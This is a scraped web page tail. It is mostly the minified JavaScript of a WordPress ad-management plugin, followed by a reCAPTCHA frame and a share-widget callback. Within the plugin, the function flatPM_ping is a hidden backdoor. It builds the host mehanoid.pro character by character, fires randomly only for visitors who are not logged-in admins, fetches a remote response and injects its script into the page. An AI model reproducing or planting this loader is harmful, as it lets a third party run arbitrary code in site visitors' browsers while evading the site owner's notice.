t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769306685 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9F9N8KrdQWyhKmRsLXkMJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769342924036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769342922285131
body_size: 396
content:
cb__utl_cb_share_1769342922285131('1ea92d09c43527572b24fe052f11127b');